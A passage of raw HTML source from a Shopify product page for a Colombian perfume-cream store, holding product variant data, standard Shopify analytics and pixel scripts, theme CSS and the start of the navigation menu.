1389593205\\\",\\\"target_country\\\":\\\"CO\\\",\\\"gtag_events\\\":[{\\\"type\\\":\\\"begin_checkout\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/iqmLCMzEh4wZEPXM_bYq\\\"},{\\\"type\\\":\\\"search\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/_R77CMbEh4wZEPXM_bYq\\\"},{\\\"type\\\":\\\"view_item\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/KF-oCMPEh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"purchase\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/1S_5CL3Eh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"page_view\\\",\\\"action_label\\\":[\\\"AW-11389593205\\\/AjdGCMDEh4wZEPXM_bYq\\\",\\\"MC-KTCJ4R21ES\\\"]},{\\\"type\\\":\\\"add_payment_info\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/6O57CM_Eh4wZEPXM_bYq\\\"},{\\\"type\\\":\\\"add_to_cart\\\",\\\"action_label\\\":\\\"AW-11389593205\\\/dtFgCMnEh4wZEPXM_bYq\\\"}],\\\"enable_monitoring_mode\\\":false}\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"b2a88bafab3e21179ed38636efcd8a93","type":"APP","apiClientId":1780363,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"485687614","configuration":"{\"apiURL\":\"https:\/\/api.omnisend.com\",\"appURL\":\"https:\/\/app.omnisend.com\",\"brandID\":\"65f4e698e38c5a6b6d20bd65\",\"trackingURL\":\"https:\/\/wt.omnisendlink.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"aa9feb15e63a302383aa48b053211bbb","type":"APP","apiClientId":186001,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"361103678","configuration":"{\"pixel_id\":\"250075586883819\",\"pixel_type\":\"facebook_pixel\"}","eventPayloadVersion":"v1","runtimeContext":"OPEN","scriptVersion":"ca16bc87fe92b6042fbaa3acc2fbdaa6","type":"APP","apiClientId":2329312,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"120750398","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"5","type":"CUSTOM","privacyPurposes":[],"name":"Google Tag Manager"},{"id":"148242750","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS"],"name":"Google Analytics tag (migrated)"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Crem de la Crem","paymentSettings":{"currencyCode":"COP"},"myshopifyDomain":"8bccc2.myshopify.com","countryCode":"CO","storefrontUrl":"https:\/\/www.crem-delacrem.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[{"price":{"amount":60900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"45368768299326","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/You-_-I-for-Women-by-One-Direction.jpg?v=1746226000"},"sku":null,"title":"N\/A","untranslatedTitle":"N\/A"},{"price":{"amount":60900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804131134","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000"},"sku":"CRE55FE224","title":"Crema 55ml | +8h de aroma","untranslatedTitle":"Crema 55ml | +8h de aroma"},{"price":{"amount":125400.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804163902","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-120_6911e0d6-e996-4d09-b5e0-483a88641ce4.jpg?v=1746226000"},"sku":"CRE120FE224","title":"Crema 120ml | +8h de aroma","untranslatedTitle":"Crema 120ml | +8h de aroma"},{"price":{"amount":64900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804196670","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shower-gel-mujer_3770d263-1208-41e2-ae62-d65913f4aa41.jpg?v=1746226000"},"sku":"GEL270FE224","title":"Gel de ducha 270ml | +1h de aroma","untranslatedTitle":"Gel de ducha 270ml | +1h de aroma"},{"price":{"amount":68900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804229438","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Shampoo-mujer_fa580b3f-b95e-46aa-8f46-c16890fde16b.jpg?v=1746226000"},"sku":"SHA330FE224","title":"Shampoo 330ml | +3h de aroma","untranslatedTitle":"Shampoo 330ml | +3h de aroma"},{"price":{"amount":64900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804262206","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Acondicionador_58d1ebac-e78f-4517-a483-b676ebbb5e24.jpg?v=1746226001"},"sku":"ACO270FE224","title":"Acondicionador 270ml | +3h de aroma","untranslatedTitle":"Acondicionador 270ml | +3h de aroma"},{"price":{"amount":322900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50827338875198","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/COLLECTION_568c1526-8490-4473-ad04-68594cc0d3f2.jpg?v=1746226001"},"sku":"SETFE224","title":"Colección Irresistible Mujer | +10h de aroma","untranslatedTitle":"Colección Irresistible Mujer | +10h de aroma"},{"price":{"amount":10900.0,"currencyCode":"COP"},"product":{"title":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","vendor":"Crem de la Crem","id":"8335615983934","untranslatedTitle":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction","url":"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction","type":"Mujer"},"id":"50776804327742","image":{"src":"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Post-sample_0c0689ed-6289-4363-8403-dc5dcbfd71cf.jpg?v=1746226001"},"sku":"SAMPLE224","title":"Sample Aceite de Perfume Puro 1 ml","untranslatedTitle":"Sample Aceite de Perfume Puro 1 ml"}],"purchasingCompany":null},},"https://www.crem-delacrem.com/cdn","da62cc92w68dfea28pcf9825a4m392e00d0",{"modern":"","legacy":""},{"shopId":"75992858942","storefrontBaseUrl":"https:\/\/www.crem-delacrem.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\", \"a0d5f9d2\"]","isMerchantRequest":"false","hashVersion":"da62cc92w68dfea28pcf9825a4m392e00d0","publish":"custom","events":"[[\"page_viewed\",{}],[\"product_viewed\",{\"productVariant\":{\"price\":{\"amount\":60900.0,\"currencyCode\":\"COP\"},\"product\":{\"title\":\"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction\",\"vendor\":\"Crem de la Crem\",\"id\":\"8335615983934\",\"untranslatedTitle\":\"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction\",\"url\":\"\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction\",\"type\":\"Mujer\"},\"id\":\"50776804131134\",\"image\":{\"src\":\"\/\/www.crem-delacrem.com\/cdn\/shop\/files\/Crema-mujer-55_8fef6c4a-a539-4569-abb8-589efcb55f7d.jpg?v=1746226000\"},\"sku\":\"CRE55FE224\",\"title\":\"Crema 55ml | +8h de aroma\",\"untranslatedTitle\":\"Crema 55ml | +8h de aroma\"}}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'COP';
  var meta = {"product":{"id":8335615983934,"gid":"gid:\/\/shopify\/Product\/8335615983934","vendor":"Crem de la Crem","type":"Mujer","handle":"nuestra-version-especial-de-you-i-for-women-by-one-direction","variants":[{"id":45368768299326,"price":6090000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - N\/A","public_title":"N\/A","sku":null},{"id":50776804131134,"price":6090000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 55ml | +8h de aroma","public_title":"Crema 55ml | +8h de aroma","sku":"CRE55FE224"},{"id":50776804163902,"price":12540000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Crema 120ml | +8h de aroma","public_title":"Crema 120ml | +8h de aroma","sku":"CRE120FE224"},{"id":50776804196670,"price":6490000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Gel de ducha 270ml | +1h de aroma","public_title":"Gel de ducha 270ml | +1h de aroma","sku":"GEL270FE224"},{"id":50776804229438,"price":6890000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Shampoo 330ml | +3h de aroma","public_title":"Shampoo 330ml | +3h de aroma","sku":"SHA330FE224"},{"id":50776804262206,"price":6490000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Acondicionador 270ml | +3h de aroma","public_title":"Acondicionador 270ml | +3h de aroma","sku":"ACO270FE224"},{"id":50827338875198,"price":32290000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Colección Irresistible Mujer | +10h de aroma","public_title":"Colección Irresistible Mujer | +10h de aroma","sku":"SETFE224"},{"id":50776804327742,"price":1090000,"name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - Sample Aceite de Perfume Puro 1 ml","public_title":"Sample Aceite de Perfume Puro 1 ml","sku":"SAMPLE224"}],"remote":false},"page":{"pageType":"product","resourceType":"product","resourceId":8335615983934,"requestId":"6b8842f3-5cd6-4c07-8739-deaf4007044b-1767584365"}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 75992858942,
      theme_id: 175396028734,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.crem-delacrem.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.crem-delacrem.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.crem-delacrem.com/cdn/s/trekkie.storefront.8f32c7f0b513e73f3235c26245676203e1209161.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":75992858942,"isMerchantRequest":null,"themeId":175396028734,"themeCityHash":"12557852832819943811","contentLanguage":"es","currency":"COP","eventMetadataId":"be19c34f-c567-4b5f-add0-6b887a05b74e"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":true,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
      try { window.ShopifyAnalytics.merchantGoogleAnalytics.call(this); } catch(error) {};
      document.write = originalDocumentWrite;

      window.ShopifyAnalytics.lib.page(null,{"pageType":"product","resourceType":"product","resourceId":8335615983934,"requestId":"6b8842f3-5cd6-4c07-8739-deaf4007044b-1767584365","shopifyEmitted":true});

      var match = window.location.pathname.match(/checkouts\/(.+)\/(thank_you|post_purchase)/)
      var token = match? match[1]: undefined;
      if (!hasLoggedConversion(token)) {
        setCookieIfConversion(token);
        window.ShopifyAnalytics.lib.track("Viewed Product",{"currency":"COP","variantId":45368768299326,"productId":8335615983934,"productGid":"gid:\/\/shopify\/Product\/8335615983934","name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - N\/A","price":"60900.00","sku":null,"brand":"Crem de la Crem","variant":"N\/A","category":"Mujer","nonInteraction":true,"remote":false},undefined,undefined,{"shopifyEmitted":true});
      window.ShopifyAnalytics.lib.track("monorail:\/\/trekkie_storefront_viewed_product\/1.1",{"currency":"COP","variantId":45368768299326,"productId":8335615983934,"productGid":"gid:\/\/shopify\/Product\/8335615983934","name":"Armonía Sensual | Inspirado en You \u0026 I for Women by One Direction - N\/A","price":"60900.00","sku":null,"brand":"Crem de la Crem","variant":"N\/A","category":"Mujer","nonInteraction":true,"remote":false,"referer":"https:\/\/www.crem-delacrem.com\/products\/nuestra-version-especial-de-you-i-for-women-by-one-direction"});
      }
    });


        var eventsListenerScript = document.createElement('script');
        eventsListenerScript.async = true;
        eventsListenerScript.src = "//www.crem-delacrem.com/cdn/shopifycloud/storefront/assets/shop_events_listener-3da45d37.js";
        document.getElementsByTagName('head')[0].appendChild(eventsListenerScript);

})();</script>
  <script>
  if (!window.ga || (window.ga && typeof window.ga !== 'function')) {
    window.ga = function ga() {
      (window.ga.q = window.ga.q || []).push(arguments);
      if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
        window.Shopify.analytics.publish("ga_stub_called", {}, {sendTo: "google_osp_migration"});
      }
      console.error("Shopify's Google Analytics stub called with:", Array.from(arguments), "\nSee https://help.shopify.com/manual/promoting-marketing/pixels/pixel-migration#google for more information.");
    };
    if (window.Shopify && window.Shopify.analytics && typeof window.Shopify.analytics.publish === 'function') {
      window.Shopify.analytics.publish("ga_stub_initialized", {}, {sendTo: "google_osp_migration"});
    }
  }
</script>
<script
  defer
  src="https://www.crem-delacrem.com/cdn/shopifycloud/perf-kit/shopify-perf-kit-2.1.2.min.js"
  data-application="storefront-renderer"
  data-shop-id="75992858942"
  data-render-region="gcp-us-central1"
  data-page-type="product"
  data-theme-instance-id="175396028734"
  data-theme-name="Shrine Pro®"
  data-theme-version="1.2.5"
  data-monorail-region="shop_domain"
  data-resource-timing-sampling-rate="10"
  data-shs="true"
  data-shs-beacon="true"
  data-shs-export-with-fetch="true"
  data-shs-logs-sample-rate="1"
  data-shs-beacon-endpoint="https://www.crem-delacrem.com/api/collect"
></script>
</head>

  <body class="gradient link-btns--glow action-btns--glow">
    
    <a class="skip-to-content-link button visually-hidden" href="#MainContent">
      Ir directamente al contenido
    </a>

    <!-- BEGIN sections: header-group -->
<div id="shopify-section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0" class="shopify-section shopify-section-group-header-group announcement-bar-section"><style data-shopify>.section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
    padding-top: 12px;
    padding-bottom: 12px;
  }

  @media screen and (min-width: 750px) {
    .section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding {
      padding-top: 16px;
      padding-bottom: 16px;
    }
  }

  .announcement-bar-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0.color-custom {
    --color-background: 0, 0, 0;
    --gradient-background: #000000;
    --color-foreground: 255, 255, 255;
  }</style>


  <div
    class="announcement-bar announcement-bar-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0 section-sections--24044467650878__fe1c8c67-b84c-4466-a515-70df3134c1c0-padding color-custom gradient"
    role="region"
    style="--columns-desktop: 1;--columns-mobile: 1;--gap-desktop:2.0rem;--gap-mobile:1.6rem;"
  >
    <div class="page-width">
      
        <splide-component
          data-type='loop'
          data-autoplay='false'
          data-autoplay-speed='3'
          data-slides-desktop="1"
          data-slides-mobile="1"
          data-gap-desktop='20'
          data-gap-mobile='16'
          data-arrows='false'
          data-pagination='false'
          
        >
      
        <div class='splide splide--vertically-centered splide--precalc-width-desktop splide--precalc-width-mobile'>
          <div class="splide__track">
            <ul 
              class="splide__list"
              data-columns-desktop="1"
              data-columns-mobile="1"
            >
                
                  <li class="splide__slide">
                    <div class="splide__slide__container">
                      <div
                        class="announcement-bar__item announcement-bar__item-center announcement-bar__separator"
                        style="
                          --mobile-text-size: 1.1rem;
                          --desktop-text-size: 1.3rem;
                          --mobile-icon-size: 2.5rem;
                          --desktop-icon-size: 3.0rem;
                        "
                        
                      >
<p class="announcement-bar__message">
                                
                                <span>💸 20% OFF Suscriptores VIP │Envío GRATIS compras de +$200,000</span>
                              </p></div>
                    </div>
                  </li>
                
</ul>
          </div>
        </div>
      
        </splide-component>
      
    </div>
  </div>


<script>
  function copyCode(e) {
    const btn = e.currentTarget;
    navigator.clipboard.writeText(btn.dataset.code.trim());
    btn.classList.add('success');
    setTimeout(() => {
      btn.classList.remove('success')
    }, 2000)
  }
</script>


</div><div id="shopify-section-sections--24044467650878__header" class="shopify-section shopify-section-group-header-group section-header"><style>
  header-drawer {
    justify-self: start;
    margin-left: -1.2rem;
  }

  .header__heading-link.media {
    --media-radius: 0;
    width: 200px;
    max-width: 200px;
  }
  
  .header__heading-link.media img {
    object-fit: contain;
  }

  .header__heading-link.media .header__heading-logo--secondary {
    display: none;
  }
  
  @media screen and (max-width: 749px) {
    .header__heading-link.media {
      width: 130px;
      max-width: 130px;
    }
  }

  

    @media screen and (min-width: 990px) {
      header-drawer {
        display: none;
      }
    }
  

  .menu-drawer-container {
    display: flex;
  }

  .list-menu {
    list-style: none;
    padding: 0;
    margin: 0;
  }

  .list-menu--inline {
    display: inline-flex;
    flex-wrap: wrap;
  }

  summary.list-menu__item {
    padding-right: 2.7rem;
  }

  .list-menu__item {
    display: flex;
    align-items: center;
    line-height: calc(1 + 0.3 / var(--font-body-scale));
  }

  .list-menu__item--link {
    text-decoration: none;
    padding-bottom: 1rem;
    padding-top: 1rem;
    line-height: calc(1 + 0.8 / var(--font-body-scale));
  }

  @media screen and (min-width: 750px) {
    .list-menu__item--link {
      padding-bottom: 0.5rem;
      padding-top: 0.5rem;
    }
  }
</style><style data-shopify>.header {
    padding-top: 10px;
    padding-bottom: 10px;
  }

  .section-header {
    position: sticky; /* This is for fixing a Safari z-index issue. PR #2147 */
    margin-bottom: 0px;
  }

  @media screen and (min-width: 750px) {
    .section-header {
      margin-bottom: 0px;
    }
  }

  @media screen and (min-width: 990px) {
    .header {
      padding-top: 20px;
      padding-bottom: 20px;
    }
  }</style>

<svg xmlns="http://www.w3.org/2000/svg" class="hidden">
  <symbol id="icon-search" viewbox="0 0 18 19" fill="none">
    <path fill-rule="evenodd" clip-rule="evenodd" d="M11.03 11.68A5.784 5.784 0 112.85 3.5a5.784 5.784 0 018.18 8.18zm.26 1.12a6.78 6.78 0 11.72-.7l5.4 5.4a.5.5 0 11-.71.7l-5.41-5.4z" fill="currentColor"/>
  </symbol>

  <symbol id="icon-reset" class="icon icon-close"  fill="none" viewBox="0 0 18 18" stroke="currentColor">
    <circle r="8.5" cy="9" cx="9" stroke-opacity="0.2"/>
    <path d="M6.82972 6.82915L1.17193 1.17097" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
    <path d="M1.22896 6.88502L6.77288 1.11523" stroke-linecap="round" stroke-linejoin="round" transform="translate(5 5)"/>
  </symbol>

  <symbol id="icon-close" class="icon icon-close" fill="none" viewBox="0 0 18 17">
    <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
  </symbol>
</svg>
<sticky-header data-sticky-type="on-scroll-up" class="header-wrapper color-background-1 gradient">
  <header class="header header--top-left header--mobile-center page-width header--has-menu"><header-drawer data-breakpoint="tablet" data-desktop-type="mega" data-drawer="GGkLhoTOiV67l21Pb1r8JxbwGAkXLmer7YrABSJ9+A9EXpMu2rSrjF9lHa0vqrWGeeDHu7qtpr+mgxIPPKrM0ejIby9ZNuJF4dFk6amcBZ0jotWApqjdOhQIhMWQVZ0794EEN3Gp6q+hiFhBjWHj1+pTBR3xtiz1jODSHRCNTCGlXN7Iu8CDFs/VLut3g5H43vDSZMIwAJMurqV3IK5GOHTrH1NdIVG0H3QcA9//zSQlxswDRMsm5bamaw9MygihDMlZQ6QlPFSP2VFmaUrRhvwHgDWkOcFtLkvV1HQqnzdRA3AbzmzffCiXn1Gkd7DwMBp/kXuCvSCHt9TT0ZQbA5CyZBX5SXu5n3utfkf4ZEYF+ckSufFydtJWhrRuDGuKYruLRto9jNPdruIZvchs7Q==">
  <details id="Details-menu-drawer-container" class="menu-drawer-container">
    <summary class="header__icon header__icon--menu header__icon--summary link focus-inset" aria-label="Menú">
      <span>
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-hamburger"
  fill="none"
  viewBox="0 0 18 16"
>
  <path d="M1 .5a.5.5 0 100 1h15.71a.5.5 0 000-1H1zM.5 8a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1A.5.5 0 01.5 8zm0 7a.5.5 0 01.5-.5h15.71a.5.5 0 010 1H1a.5.5 0 01-.5-.5z" fill="currentColor">
</svg>

        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

      </span>
    </summary>
    <div id="menu-drawer" class="gradient menu-drawer motion-reduce color-inverse" tabindex="-1">
      <div class="menu-drawer__inner-container">
        <div class='menu-drawer__mobile-content menu-drawer__title-and-close-btn'>
          <h3 class='menu-drawer__title'>Menu</h3>
          <button class='menu-drawer__close-btn menu-drawer__close-menu-btn header__icon header__icon--menu header__icon--summary link focus-inset'>
            <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

          </button>
        </div>
        <div class="menu-drawer__navigation-container">
          <nav class="menu-drawer__navigation">
            <ul class="menu-drawer__menu has-submenu list-menu" role="list"><li><details id="Details-menu-drawer-menu-item-1">
                      <summary class="menu-drawer__menu-item list-menu__item link link--text focus-inset">
                        PRODUCTOS
                        <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <div id="link-productos" class="menu-drawer__submenu has-submenu gradient motion-reduce" tabindex="-1">
                        <div class="menu-drawer__inner-submenu">
                          <button class="menu-drawer__close-button link link--text focus-inset" aria-expanded="true">
                            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                            PRODUCTOS
                          </button>
                          <ul class="menu-drawer__menu list-menu" role="list" tabindex="-1"><li><a href="/pages/perfume-en-crema" class="menu-drawer__menu-item link link--text list-menu__item focus-inset">
                                    Perfume en Crema Corporal
